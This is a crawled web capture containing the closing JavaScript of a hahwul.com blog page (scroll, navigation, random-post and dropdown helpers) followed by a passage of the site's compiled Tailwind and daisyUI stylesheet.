            // 일정 이상 스크롤하면 줄이기
            logo.style.width = "64px";  // Tailwind w-16 (16 * 4px)
        }
    });

    // Highlight current page in navigation menu
    document.addEventListener('DOMContentLoaded', function() {
        const currentPath = window.location.pathname;
        const navMenuItems = document.querySelectorAll('.nav-menu');

        navMenuItems.forEach(item => {
            const href = item.getAttribute('href');
            // Check if current path contains the href path (excluding the root path)
            if (href !== '/' && currentPath.includes(href)) {
                item.style.color = 'white';
            }
        });
    });

    // Random page functionality
    function randomPage() {
        fetch('/sitemap.xml')
            .then(response => response.text())
            .then(data => {
                const parser = new DOMParser();
                const xmlDoc = parser.parseFromString(data, 'text/xml');
                const urls = xmlDoc.querySelectorAll('urlset url loc');

                // Filter for blog post URLs (exclude index pages, feeds, etc.)
                const blogPosts = [];
                urls.forEach(url => {
                    const urlText = url.textContent;
                    // Include URLs that contain /blog/ and have a year pattern, exclude index pages
                    if (urlText.includes('/blog/') &&
                        urlText.match(/\/\d{4}\//) &&
                        !urlText.endsWith('/blog/') &&
                        !urlText.match(/\/\d{4}\/$/) &&
                        !urlText.includes('/tags/') &&
                        !urlText.includes('.xml') &&
                        !urlText.includes('/feeds')) {
                        blogPosts.push(urlText);
                    }
                });

                if (blogPosts.length > 0) {
                    const randomIndex = Math.floor(Math.random() * blogPosts.length);
                    const randomUrl = blogPosts[randomIndex];
                    window.location.href = randomUrl;
                } else {
                    console.error('No blog posts found in sitemap');
                }
            })
            .catch(error => {
                console.error('Error fetching sitemap:', error);
            });
    }

    // Toggle aria-expanded for language dropdown
    document.addEventListener('DOMContentLoaded', function() {
        const languageDropdown = document.getElementById('language-dropdown');
        if (languageDropdown) {
            const trigger = languageDropdown.querySelector('[role="button"]');
            const menu = languageDropdown.querySelector('ul');

            trigger.addEventListener('click', function() {
                const isExpanded = trigger.getAttribute('aria-expanded') === 'true';
                trigger.setAttribute('aria-expanded', !isExpanded);
            });

            // Close when clicking outside or on menu items
            document.addEventListener('click', function(event) {
                if (!languageDropdown.contains(event.target)) {
                    trigger.setAttribute('aria-expanded', 'false');
                }
            });

            // Close on Escape key
            document.addEventListener('keydown', function(event) {
                if (event.key === 'Escape') {
                    trigger.setAttribute('aria-expanded', 'false');
                }
            });
        }
    });
</script>

<!-- HAHWUL Service Object -->
<script src="/js/hahwul.js?IQbFqe" integrity="sha384-IQbFqewKih5wI7lXeQz/MI2ZviKSAX05PSNxWzaGGfpS1+EZshus3jaTeQjtUSJr" ></script>


<script src="https://www.hahwul.com/js/fuse.min.js"></script>
<script src="/js/search.js?2Uf92Y" integrity="sha384-2Uf92YBrAIQO1+IvHR0TGs+HbT1ubMdtlSClWol6KQvzWFEgfPelcRcPR99xvPtz" lang="en"></script>


<script src="/js/code-copy.js?WJFcEh" integrity="sha384-WJFcEhfsKPxLCIpcmQE2bJmZ8V+7AaYN7vX0q6xLKd82dHM4mh2C+hgI2J7kVMVP" ></script></body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.hahwul.com/css/main.css?+TgOkg
body_size: 26923
content:
/*! tailwindcss v4.1.13 | MIT License | https://tailwindcss.com */
@layer properties;
@layer theme, base, components, utilities;
@layer theme {
  :root, :host {
    --font-sans: ui-sans-serif, system-ui, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol',
    'Noto Color Emoji';
    --font-mono: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, 'Liberation Mono', 'Courier New',
    monospace;
    --color-red-400: oklch(70.4% 0.191 22.216);
    --color-cyan-400: oklch(78.9% 0.154 211.53);
    --color-purple-400: oklch(71.4% 0.203 305.504);
    --color-gray-300: oklch(87.2% 0.01 258.338);
    --color-gray-400: oklch(70.7% 0.022 261.325);
    --color-gray-500: oklch(55.1% 0.027 264.364);
    --color-gray-600: oklch(44.6% 0.03 256.802);
    --color-gray-700: oklch(37.3% 0.034 259.733);
    --color-gray-800: oklch(27.8% 0.033 256.848);
    --color-neutral-500: oklch(55.6% 0 0);
    --color-black: #000;
    --color-white: #fff;
    --spacing: 0.25rem;
    --container-4xl: 56rem;
    --text-xs: 0.75rem;
    --text-xs--line-height: calc(1 / 0.75);
    --text-sm: 0.875rem;
    --text-sm--line-height: calc(1.25 / 0.875);
    --text-base: 1rem;
    --text-base--line-height: calc(1.5 / 1);
    --text-lg: 1.125rem;
    --text-lg--line-height: calc(1.75 / 1.125);
    --text-xl: 1.25rem;
    --text-xl--line-height: calc(1.75 / 1.25);
    --text-2xl: 1.5rem;
    --text-2xl--line-height: calc(2 / 1.5);
    --text-3xl: 1.875rem;
    --text-3xl--line-height: calc(2.25 / 1.875);
    --text-4xl: 2.25rem;
    --text-4xl--line-height: calc(2.5 / 2.25);
    --text-5xl: 3rem;
    --text-5xl--line-height: 1;
    --text-8xl: 6rem;
    --text-8xl--line-height: 1;
    --font-weight-medium: 500;
    --font-weight-semibold: 600;
    --font-weight-bold: 700;
    --tracking-wide: 0.025em;
    --leading-relaxed: 1.625;
    --radius-md: 0.375rem;
    --radius-lg: 0.5rem;
    --radius-xl: 0.75rem;
    --ease-in-out: cubic-bezier(0.4, 0, 0.2, 1);
    --blur-xl: 24px;
    --default-transition-duration: 150ms;
    --default-transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
    --default-font-family: var(--font-sans);
    --default-mono-font-family: var(--font-mono);
  }
}
@layer base {
  *, ::after, ::before, ::backdrop, ::file-selector-button {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
    border: 0 solid;
  }
  html, :host {
    line-height: 1.5;
    -webkit-text-size-adjust: 100%;
    tab-size: 4;
    font-family: var(--default-font-family, ui-sans-serif, system-ui, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji');
    font-feature-settings: var(--default-font-feature-settings, normal);
    font-variation-settings: var(--default-font-variation-settings, normal);
    -webkit-tap-highlight-color: transparent;
  }
  hr {
    height: 0;
    color: inherit;
    border-top-width: 1px;
  }
  abbr:where([title]) {
    -webkit-text-decoration: underline dotted;
    text-decoration: underline dotted;
  }
  h1, h2, h3, h4, h5, h6 {
    font-size: inherit;
    font-weight: inherit;
  }
  a {
    color: inherit;
    -webkit-text-decoration: inherit;
    text-decoration: inherit;
  }
  b, strong {
    font-weight: bolder;
  }
  code, kbd, samp, pre {
    font-family: var(--default-mono-font-family, ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, 'Liberation Mono', 'Courier New', monospace);
    font-feature-settings: var(--default-mono-font-feature-settings, normal);
    font-variation-settings: var(--default-mono-font-variation-settings, normal);
    font-size: 1em;
  }
  small {
    font-size: 80%;
  }
  sub, sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
  }
  sub {
    bottom: -0.25em;
  }
  sup {
    top: -0.5em;
  }
  table {
    text-indent: 0;
    border-color: inherit;
    border-collapse: collapse;
  }
  :-moz-focusring {
    outline: auto;
  }
  progress {
    vertical-align: baseline;
  }
  summary {
    display: list-item;
  }
  ol, ul, menu {
    list-style: none;
  }
  img, svg, video, canvas, audio, iframe, embed, object {
    display: block;
    vertical-align: middle;
  }
  img, video {
    max-width: 100%;
    height: auto;
  }
  button, input, select, optgroup, textarea, ::file-selector-button {
    font: inherit;
    font-feature-settings: inherit;
    font-variation-settings: inherit;
    letter-spacing: inherit;
    color: inherit;
    border-radius: 0;
    background-color: transparent;
    opacity: 1;
  }
  :where(select:is([multiple], [size])) optgroup {
    font-weight: bolder;
  }
  :where(select:is([multiple], [size])) optgroup option {
    padding-inline-start: 20px;
  }
  ::file-selector-button {
    margin-inline-end: 4px;
  }
  ::placeholder {
    opacity: 1;
  }
  @supports (not (-webkit-appearance: -apple-pay-button))  or (contain-intrinsic-size: 1px) {
    ::placeholder {
      color: currentcolor;
      @supports (color: color-mix(in lab, red, red)) {
        color: color-mix(in oklab, currentcolor 50%, transparent);
      }
    }
  }
  textarea {
    resize: vertical;
  }
  ::-webkit-search-decoration {
    -webkit-appearance: none;
  }
  ::-webkit-date-and-time-value {
    min-height: 1lh;
    text-align: inherit;
  }
  ::-webkit-datetime-edit {
    display: inline-flex;
  }
  ::-webkit-datetime-edit-fields-wrapper {
    padding: 0;
  }
  ::-webkit-datetime-edit, ::-webkit-datetime-edit-year-field, ::-webkit-datetime-edit-month-field, ::-webkit-datetime-edit-day-field, ::-webkit-datetime-edit-hour-field, ::-webkit-datetime-edit-minute-field, ::-webkit-datetime-edit-second-field, ::-webkit-datetime-edit-millisecond-field, ::-webkit-datetime-edit-meridiem-field {
    padding-block: 0;
  }
  ::-webkit-calendar-picker-indicator {
    line-height: 1;
  }
  :-moz-ui-invalid {
    box-shadow: none;
  }
  button, input:where([type='button'], [type='reset'], [type='submit']), ::file-selector-button {
    appearance: button;
  }
  ::-webkit-inner-spin-button, ::-webkit-outer-spin-button {
    height: auto;
  }
  [hidden]:where(:not([hidden='until-found'])) {
    display: none !important;
  }
}
@layer utilities {
  .diff {
    @layer daisyui.component {
      position: relative;
      display: grid;
      width: 100%;
      overflow: hidden;
      webkit-user-select: none;
      user-select: none;
      grid-template-rows: 1fr 1.8rem 1fr;
      direction: ltr;
      container-type: inline-size;
      grid-template-columns: auto 1fr;
      &:focus-visible, &:has(.diff-item-1:focus-visible) {
        outline-style: var(--tw-outline-style);
        outline-width: 2px;
        outline-offset: 1px;
        outline-color: var(--color-base-content);
      }
      &:focus-visible {
        outline-style: var(--tw-outline-style);
        outline-width: 2px;
        outline-offset: 1px;
        outline-color: var(--color-base-content);
        .diff-resizer {
          min-width: 95cqi;
          max-width: 95cqi;
        }
      }
      &:has(.diff-item-1:focus-visible) {
        outline-style: var(--tw-outline-style);
        outline-width: 2px;
        outline-offset: 1px;
        .diff-resizer {
          min-width: 5cqi;
          max-width: 5cqi;
        }
      }
      @supports (-webkit-overflow-scrolling: touch) and (overflow: -webkit-paged-x) {
        &:focus {
          .diff-resizer {
            min-width: 5cqi;
            max-width: 5cqi;
          }
        }
        &:has(.diff-item-1:focus) {
          .diff-resizer {
            min-width: 95cqi;
            max-width: 95cqi;
          }
        }
      }
    }
  }
  .\@container {
    container-type: inline-size;
  }
  .drawer-side {
    :where(&) {
      @layer daisyui.component {
        overflow-x: hidden;
        overflow-y: hidden;
      }
    }
    @layer daisyui.component {
      pointer-events: none;
      visibility: hidden;
      position: fixed;
      inset-inline-start: calc(0.25rem * 0);
      top: calc(0.25rem * 0);
      z-index: 10;
      grid-column-start: 1;
      grid-row-start: 1;
      display: grid;
      width: 100%;
      grid-template-columns: repeat(1, minmax(0, 1fr));
      grid-template-rows: repeat(1, minmax(0, 1fr));
      align-items: flex-start;
      justify-items: start;
      overscroll-behavior: contain;
      background-color: transparent;
      opacity: 0%;
      transition: opacity 0.2s ease-out 0.1s allow-discrete, visibility 0.3s ease-out 0.1s allow-discrete;
      height: 100vh;
      height: 100dvh;
      > .drawer-overlay {
        position: sticky;
        top: calc(0.25rem * 0);
        cursor: pointer;
        place-self: stretch;
        background-color: oklch(0% 0 0 / 40%);
      }
      > * {
        grid-column-start: 1;
        grid-row-start: 1;
      }
      > *:not(.drawer-overlay) {
        will-change: transform;
        transition: translate 0.3s ease-out, width 0.2s ease-out;
        translate: -100%;
        [dir="rtl"] & {
          translate: 100%;
        }
      }
    }
  }
  .drawer-toggle {
    @layer daisyui.component {
      position: fixed;
      height: calc(0.25rem * 0);
      width: calc(0.25rem * 0);
      appearance: none;
      opacity: 0%;
    }
    @layer daisyui.modifier.drawer {
      :where(&:checked ~ .drawer-side) {
        scrollbar-color: currentColor oklch(0 0 0 / calc(var(--page-has-backdrop, 0) * 0.4));
        @supports (color: color-mix(in lab, red, red)) {
          scrollbar-color: color-mix(in oklch, currentColor 35%, #0000) oklch(0 0 0 / calc(var(--page-has-backdrop, 0) * 0.4));
        }
      }
      :where(:root:has(&:checked)) {
        --page-has-backdrop: 1;
        --page-overflow: hidden;
        --page-scroll-bg: var(--page-scroll-bg-on);
        --page-scroll-gutter: stable;
        --page-scroll-transition: var(--page-scroll-transition-on);
        animation: set-page-has-scroll forwards;
        animation-timeline: scroll();
      }
    }
    @layer daisyui.modifier {
      :where(&:checked ~ .drawer-side) {
        pointer-events: auto;
        visibility: visible;
        overflow-y: auto;
        opacity: 100%;
        & > *:not(.drawer-overlay) {
          translate: 0%;
        }
      }
      &:focus-visible ~ .drawer-content label.drawer-button {
        outline: 2px solid;
        outline-offset: 2px;
      }
    }
  }
  .tooltip {
    @layer daisyui.component {
      position: relative;
      display: inline-block;
      --tt-bg: var(--color-neutral);
      --tt-off: calc(100% + 0.5rem);
      --tt-tail: calc(100% + 1px + 0.25rem);
      & > .tooltip-content, &[data-tip]:before {
        position: absolute;
        max-width: 20rem;
        border-radius: var(--radius-field);
        padding-inline: calc(0.25rem * 2);
        padding-block: calc(0.25rem * 1);
        text-align: center;
        white-space: normal;
        color: var(--color-neutral-content);
        opacity: 0%;
        font-size: 0.875rem;
        line-height: 1.25;
        background-color: var(--tt-bg);
        width: max-content;
        pointer-events: none;
        z-index: 2;
        --tw-content: attr(data-tip);
        content: var(--tw-content);
      }
      &:after {
        opacity: 0%;
        background-color: var(--tt-bg);
        content: "";
        pointer-events: none;
        width: 0.625rem;
        height: 0.25rem;
        display: block;
        position: absolute;
        mask-repeat: no-repeat;
        mask-position: -1px 0;
        --mask-tooltip: url("data:image/svg+xml,%3Csvg width='10' height='4' viewBox='0 0 8 4' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0.500009 1C3.5 1 3.00001 4 5.00001 4C7 4 6.5 1 9.5 1C10 1 10 0.499897 10 0H0C-1.99338e-08 0.5 0 1 0.500009 1Z' fill='black'/%3E%3C/svg%3E%0A");
        mask-image: var(--mask-tooltip);
      }
      @media (prefers-reduced-motion: no-preference) {
        & > .tooltip-content, &[data-tip]:before, &:after {
          transition: opacity 0.2s cubic-bezier(0.4, 0, 0.2, 1) 75ms, transform 0.2s cubic-bezier(0.4, 0, 0.2, 1) 75ms;
        }
      }
      &:is([data-tip]:not([data-tip=""]), :has(.tooltip-content:not(:empty))) {
        &.tooltip-open, &:hover, &:has(:focus-visible) {
          & > .tooltip-content, &[data-tip]:before, &:after {
            opacity: 100%;
            --tt-pos: 0rem;
            @media (prefers-reduced-motion: no-preference) {
              transition: opacity 0.2s cubic-bezier(0.4, 0, 0.2, 1) 0s, transform 0.2s cubic-bezier(0.4, 0, 0.2, 1) 0s;
            }
          }
        }
      }
    }
    @layer daisyui.modifier {
      > .tooltip-content, &[data-tip]:before {
        transform: translateX(-50%) translateY(var(--tt-pos, 0.25rem));
        inset: auto auto var(--tt-off) 50%;
      }
      &:after {
        transform: translateX(-50%) translateY(var(--tt-pos, 0.25rem));
        inset: auto auto var(--tt-tail) 50%;
      }
    }
  }
  .tab {
    @layer daisyui.component {
      position: relative;
      display: inline-flex;
      cursor: pointer;
      appearance: none;
      flex-wrap: wrap;
      align-items: center;
      justify-content: center;
      text-align: center;
      webkit-user-select: none;
      user-select: none;
      &:hover {
        @media (hover: hover) {
          color: var(--color-base-content);
        }
      }
      --tab-p: 0.75rem;
      --tab-bg: var(--color-base-100);
      --tab-border-color: var(--color-base-300);
      --tab-radius-ss: 0;
      --tab-radius-se: 0;
      --tab-radius-es: 0;
      --tab-radius-ee: 0;
      --tab-order: 0;
      --tab-radius-min: calc(0.75rem - var(--border));
      --tab-radius-limit: min(var(--radius-field), var(--tab-radius-min));
      --tab-radius-grad: #0000 calc(69% - var(--border)),
      var(--tab-border-color) calc(calc(69% - var(--border)) + 0.25px),
      var(--tab-border-color) calc(calc(69% - var(--border)) + var(--border)),
      var(--tab-bg) calc(calc(69% - var(--border)) + var(--border) + 0.25px);
      border-color: #0000;
      order: var(--tab-order);
      height: var(--tab-height);
      font-size: 0.875rem;
      padding-inline-start: var(--tab-p);
      padding-inline-end: var(--tab-p);
      &:is(input[type="radio"]) {
        min-width: fit-content;
        &:after {
          --tw-content: attr(aria-label);
          content: var(--tw-content);
        }
      }
      &:is(label) {
        position: relative;
        input {
          position: absolute;
          inset: calc(0.25rem * 0);
          cursor: pointer;
          appearance: none;
          opacity: 0%;
        }
      }
      &:checked, &:is(label:has(:checked)), &:is(.tab-active, [aria-selected="true"], [aria-current="true"], [aria-current="page"]) {
        & + .tab-content {
          display: block;
        }
      }
      &:not( :checked, label:has(:checked), :hover, .tab-active, [aria-selected="true"], [aria-current="true"], [aria-current="page"] ) {
        color: var(--color-base-content);
        @supports (color: color-mix(in lab, red, red)) {
          color: color-mix(in oklab, var(--color-base-content) 50%, transparent);
        }
      }
      &:not(input):empty {
        flex-grow: 1;
        cursor: default;
      }
      &:focus {
        --tw-outline-style: none;
        outline-style: none;
        @media (forced-colors: active) {
          outline: 2px solid transparent;
          outline-offset: 2px;
        }
      }
      &:focus-visible, &:is(label:has(:checked:focus-visible)) {
        outline: 2px solid currentColor;
        outline-offset: -5px;
      }
      &[disabled] {
        pointer-events: none;
        opacity: 40%;
      }
    }
  }
  .menu {
    @layer daisyui.component {
      display: flex;
      width: fit-content;
      flex-direction: column;
      flex-wrap: wrap;
      padding: calc(0.25rem * 2);
      --menu-active-fg: var(--color-neutral-content);
      --menu-active-bg: var(--color-neutral);
      font-size: 0.875rem;
      :where(li ul) {
        position: relative;
        margin-inline-start: calc(0.25rem * 4);
        padding-inline-start: calc(0.25rem * 2);
        white-space: nowrap;
        &:before {
          position: absolute;
          inset-inline-start: calc(0.25rem * 0);
          top: calc(0.25rem * 3);
          bottom: calc(0.25rem * 3);
          background-color: var(--color-base-content);
          opacity: 10%;
          width: var(--border);
          content: "";
        }
      }
      :where(li > .menu-dropdown:not(.menu-dropdown-show)) {
        display: none;
      }
      :where(li:not(.menu-title) > *:not(ul, details, .menu-title, .btn)), :where(li:not(.menu-title) > details > summary:not(.menu-title)) {
        display: grid;
        grid-auto-flow: column;
        align-content: flex-start;
        align-items: center;
        gap: calc(0.25rem * 2);
        border-radius: var(--radius-field);
        padding-inline: calc(0.25rem * 3);
        padding-block: calc(0.25rem * 1.5);
        text-align: start;
        transition-property: color, background-color, box-shadow;
        transition-duration: 0.2s;
        transition-timing-function: cubic-bezier(0, 0, 0.2, 1);
        grid-auto-columns: minmax(auto, max-content) auto max-content;
        text-wrap: balance;
        user-select: none;
      }
      :where(li > details > summary) {
        --tw-outline-style: none;
        outline-style: none;
        @media (forced-colors: active) {
          outline: 2px solid transparent;
          outline-offset: 2px;
        }
        &::-webkit-details-marker {
          display: none;
        }
      }
      :where(li > details > summary), :where(li > .menu-dropdown-toggle) {
        &:after {
          justify-self: flex-end;
          display: block;
          height: 0.375rem;
          width: 0.375rem;
          rotate: -135deg;
          translate: 0 -1px;
          transition-property: rotate, translate;
          transition-duration: 0.2s;
          content: "";
          transform-origin: 50% 50%;
          box-shadow: 2px 2px inset;
          pointer-events: none;
        }
      }
      details {
        overflow: hidden;
        interpolate-size: allow-keywords;
      }
      details::details-content {
        block-size: 0;
        @media (prefers-reduced-motion: no-preference) {
          transition-behavior: allow-discrete;
          transition-property: block-size, content-visibility;
          transition-duration: 0.2s;
          transition-timing-function: cubic-bezier(0, 0, 0.2, 1);
        }
      }
      details[open]::details-content {
        block-size: auto;
      }
      :where(li > details[open] > summary):after, :where(li > .menu-dropdown-toggle.menu-dropdown-show):after {
        rotate: 45deg;
        translate: 0 1px;
      }
      :where( li:not(.menu-title, .disabled) > *:not(ul, details, .menu-title), li:not(.menu-title, .disabled) > details > summary:not(.menu-title) ):not(.menu-active, :active, .btn) {
        &.menu-focus, &:focus-visible {
          cursor: pointer;
          background-color: var(--color-base-content);
          @supports (color: color-mix(in lab, red, red)) {
            background-color: color-mix(in oklab, var(--color-base-content) 10%, transparent);
          }
          color: var(--color-base-content);
          --tw-outline-style: none;
          outline-style: none;
          @media (forced-colors: active) {
            outline: 2px solid transparent;
            outline-offset: 2px;
          }
        }
      }
      :where( li:not(.menu-title, .disabled) > *:not(ul, details, .menu-title):not(.menu-active, :active, .btn):hover, li:not(.menu-title, .disabled) > details > summary:not(.menu-title):not(.menu-active, :active, .btn):hover ) {
        cursor: pointer;
        background-color: var(--color-base-content);
        @supports (color: color-mix(in lab, red, red)) {
          background-color: color-mix(in oklab, var(--color-base-content) 10%, transparent);
        }
        --tw-outline-style: none;
        outline-style: none;
        @media (forced-colors: active) {
          outline: 2px solid transparent;
          outline-offset: 2px;
        }
        box-shadow: 0 1px oklch(0% 0 0 / 0.01) inset, 0 -1px oklch(100% 0 0 / 0.01) inset;
      }
      :where(li:empty) {
        background-color: var(--color-base-content);
        opacity: 10%;
        margin: 0.5rem 1rem;
        height: 1px;
      }
      :where(li) {
        position: relative;
        display: flex;
        flex-shrink: 0;
        flex-direction: column;
        flex-wrap: wrap;
        align-items: stretch;
        .badge {
          justify-self: flex-end;
        }
        & > *:not(ul, .menu-title, details, .btn):active, & > *:not(ul, .menu-title, details, .btn).menu-active, & > details > summary:active {
          --tw-outline-style: none;
          outline-style: none;
          @media (forced-colors: active) {
            outline: 2px solid transparent;
            outline-offset: 2px;
          }
          color: var(--menu-active-fg);
          background-color: var(--menu-active-bg);
          background-size: auto, calc(var(--noise) * 100%);
          background-image: none, var(--fx-noise);
          &:not(&:active) {
            box-shadow: 0 2px calc(var(--depth) * 3px) -2px var(--menu-active-bg);
          }
        }
        &.menu-disabled {
          pointer-events: none;
          color: var(--color-base-content);
          @supports (color: color-mix(in lab, red, red)) {
            color: color-mix(in oklab, var(--color-base-content) 20%, transparent);
          }
        }
      }
      .dropdown:focus-within {
        .menu-dropdown-toggle:after {
          rotate: 45deg;
          translate: 0 1px;
        }
      }
      .dropdown-content {
        margin-top: calc(0.25rem * 2);
        padding: calc(0.25rem * 2);
        &:before {
          display: none;
        }
      }
    }
  }
  .dock {
    @layer daisyui.component {
      position: fixed;
      right: calc(0.25rem * 0);
      bottom: calc(0.25rem * 0);
      left: calc(0.25rem * 0);
      z-index: 1;
      display: flex;
      width: 100%;
      flex-direction: row;
      align-items: center;
      justify-content: space-around;
      background-color: var(--color-base-100);
      padding: calc(0.25rem * 2);
      color: currentcolor;
      border-top: 0.5px solid var(--color-base-content);
      @supports (color: color-mix(in lab, red, red)) {
        border-top: 0.5px solid color-mix(in oklab, var(--color-base-content) 5%, #0000);
      }
      height: 4rem;
      height: calc(4rem + env(safe-area-inset-bottom));
      padding-bottom: env(safe-area-inset-bottom);
      > * {
        position: relative;
        margin-bottom: calc(0.25rem * 2);
        display: flex;
        height: 100%;
        max-width: calc(0.25rem * 32);
        flex-shrink: 1;
        flex-basis: 100%;
        cursor: pointer;
        flex-direction: column;
        align-items: center;
        justify-content: center;
        gap: 1px;
        border-radius: var(--radius-box);
        background-color: transparent;
        transition: opacity 0.2s ease-out;
        @media (hover: hover) {
          &:hover {
            opacity: 80%;
          }
        }
        &[aria-disabled="true"], &[disabled] {
          &, &:hover {
            pointer-events: none;
            color: var(--color-base-content);
            @supports (color: color-mix(in lab, red, red)) {
              color: color-mix(in oklab, var(--color-base-content) 10%, transparent);
            }
            opacity: 100%;
          }
        }
        .dock-label {
          font-size: 0.6875rem;
        }
        &:after {
          content: "";
          position: absolute;
          height: calc(0.25rem * 1);
          width: calc(0.25rem * 6);
          border-radius: calc(infinity * 1px);
          background-color: transparent;
          bottom: 0.2rem;
          border-top: 3px solid transparent;
          transition: background-color 0.1s ease-out, text-color 0.1s ease-out, width 0.1s ease-out;
        }
      }
    }
  }
  .hover-3d {
    @layer daisyui.component {
      display: inline-grid;
      perspective: 75rem;
      --transform: 0, 0;
      --shine: 100% 100%;
      --shadow: 0rem 0rem 0rem;
      --ease: linear(0, 0.931 13.8%, 1.196 21.4%, 1.343 29.8%, 1.378 36%, 1.365 43.2%, 1.059 78%, 1);
      filter: drop-shadow(var(--shadow) 0.1rem #00000003) drop-shadow(var(--shadow) 0.2rem #00000003) drop-shadow(var(--shadow) 0.3rem #00000003) drop-shadow(var(--shadow) 0.4rem #00000003);
      transition: filter ease-out 400ms;
      > :nth-child(n + 2) {
        isolation: isolate;
        z-index: 1;
        scale: 1.2;
      }
      > :first-child {
        overflow: hidden;
        grid-area: 1/1/4/4;
        transform: rotate3d(var(--transform), 0, 10deg);
        transition: transform var(--ease) 500ms, scale var(--ease) 500ms, outline-color ease-out 500ms;
        outline: 0.5px solid #0000;
        outline-offset: -1px;
        &:before {
          width: calc(1/3 * 100%);
          height: calc(1/3 * 100%);
          content: "";
          pointer-events: none;
          position: absolute;
          z-index: 1;
          scale: 500%;
          opacity: 0;
          filter: blur(0.75rem);
          background-image: radial-gradient(circle at 50%, #fff3 10%, transparent 50%);
          translate: var(--shine);
          transition: translate ease-out 400ms, opacity ease-out 400ms;
        }
      }
      &:hover {
        --ease: linear(0, 0.708 15.2%, 0.927 23.6%, 1.067 33%, 1.12 41%, 1.13 50.2%, 1.019 83.2%, 1);
        & > :first-child {
          outline-color: #fff1;
          &:before, &:after {
            opacity: 1;
          }
        }
        > :first-child {
          scale: 1.05;
        }
      }
      > :nth-child(2) {
        grid-area: 1/1/2/2;
      }
      > :nth-child(3) {
        grid-area: 1/2/2/3;
      }
      > :nth-child(4) {
        grid-area: 1/3/2/4;
      }
      > :nth-child(5) {
        grid-area: 2/1/3/2;
      }
      > :nth-child(6) {
        grid-area: 2/3/3/4;
      }
      > :nth-child(7) {
        grid-area: 3/1/4/2;
      }
      > :nth-child(8) {
        grid-area: 3/2/4/3;
      }
      > :nth-child(9) {
        grid-area: 3/3/4/4;
      }
      &:has(> :nth-child(2):hover) {
        --transform: -1, 1;
        --shine: 0% 0%;
        --shadow: -0.5rem -0.5rem;
      }
      &:has(> :nth-child(3):hover) {
        --transform: -1, 0;
        --shine: 100% 0%;
        --shadow: 0rem -0.5rem;
      }
      &:has(> :nth-child(4):hover) {
        --transform: -1, -1;
        --shine: 200% 0%;
        --shadow: 0.5rem -0.5rem;
      }
      &:has(> :nth-child(5):hover) {
        --transform: 0, 1;
        --shine: 0% 100%;
        --shadow: -0.5rem 0rem;
      }
      &:has(> :nth-child(6):hover) {
        --transform: 0, -1;
        --shine: 200% 100%;
        --shadow: 0.5rem 0rem;
      }
      &:has(> :nth-child(7):hover) {
        --transform: 1, 1;
        --shine: 0% 200%;
        --shadow: -0.5rem 0.5rem;
      }
      &:has(> :nth-child(8):hover) {
        --transform: 1, 0;
        --shine: 100% 200%;
        --shadow: 0rem 0.5rem;
      }
      &:has(> :nth-child(9):hover) {
        --transform: 1, -1;
        --shine: 200% 200%;
        --shadow: 0.5rem 0.5rem;
      }
    }
  }
  .dropdown {
    @layer daisyui.component {
      position: relative;
      display: inline-block;
      position-area: var(--anchor-v, bottom) var(--anchor-h, span-right);
      & > *:not(:has(~ [class*="dropdown-content"])):focus {
        --tw-outline-style: none;
        outline-style: none;
        @media (forced-colors: active) {
          outline: 2px solid transparent;
          outline-offset: 2px;
        }
      }
      .dropdown-content {
        position: absolute;
      }
      &.dropdown-close .dropdown-content, &:not(details, .dropdown-open, .dropdown-hover:hover, :focus-within) .dropdown-content, &.dropdown-hover:not(:hover) [tabindex]:first-child:focus:not(:focus-visible) ~ .dropdown-content {
        display: none;
        transform-origin: top;
        opacity: 0%;
        scale: 95%;
      }
      &[popover], .dropdown-content {
        z-index: 999;
        @media (prefers-reduced-motion: no-preference) {
          animation: dropdown 0.2s;
          transition-property: opacity, scale, display;
          transition-behavior: allow-discrete;
          transition-duration: 0.2s;
          transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
        }
      }
      @starting-style {
        &[popover], .dropdown-content {
          scale: 95%;
          opacity: 0;
        }
      }
      &:not(.dropdown-close) {
        &.dropdown-open, &:not(.dropdown-hover):focus, &:focus-within {
          > [tabindex]:first-child {
            pointer-events: none;
          }
          .dropdown-content {
            opacity: 100%;
            scale: 100%;
          }
        }
        &.dropdown-hover:hover {
          .dropdown-content {
            opacity: 100%;
            scale: 100%;
          }
        }
      }
      &:is(details) {
        summary {
          &::-webkit-details-marker {
            display: none;
          }
        }
      }
      &:where([popover]) {
        background: #0000;
      }
      &[popover] {
        position: fixed;
        color: inherit;
        @supports not (position-area: bottom) {
          margin: auto;
          &.dropdown-close, &.dropdown-open:not(:popover-open) {
            display: none;
            transform-origin: top;
            opacity: 0%;
            scale: 95%;
          }
          &::backdrop {
            background-color: color-mix(in oklab, #000 30%, #0000);
          }
        }
        &.dropdown-close, &:not(.dropdown-open, :popover-open) {
          display: none;
          transform-origin: top;
          opacity: 0%;
          scale: 95%;
        }
      }
    }
  }
  .btn {
    :where(&) {
      @layer daisyui.component {
        width: unset;
      }
    }
    @layer daisyui.component {
      display: inline-flex;
      flex-shrink: 0;
      cursor: pointer;
      flex-wrap: nowrap;
      align-items: center;
      justify-content: center;
      gap: calc(0.25rem * 1.5);
      text-align: center;
      vertical-align: middle;
      outline-offset: 2px;
      webkit-user-select: none;
      user-select: none;
      padding-inline: var(--btn-p);
      color: var(--btn-fg);
      --tw-prose-links: var(--btn-fg);
      height: var(--size);
      font-size: var(--fontsize, 0.875rem);
      font-weight: 600;
      outline-color: var(--btn-color, var(--color-base-content));
      transition-property: color, background-color, border-color, box-shadow;
      transition-timing-function: cubic-bezier(0, 0, 0.2, 1);
      transition-duration: 0.2s;
      border-start-start-radius: var(--join-ss, var(--radius-field));
      border-start-end-radius: var(--join-se, var(--radius-field));
      border-end-start-radius: var(--join-es, var(--radius-field));
      border-end-end-radius: var(--join-ee, var(--radius-field));
      background-color: var(--btn-bg);
      background-size: auto, calc(var(--noise) * 100%);
      background-image: none, var(--btn-noise);
      border-width: var(--border);
      border-style: solid;
      border-color: var(--btn-border);
      text-shadow: 0 0.5px oklch(100% 0 0 / calc(var(--depth) * 0.15));
      touch-action: manipulation;
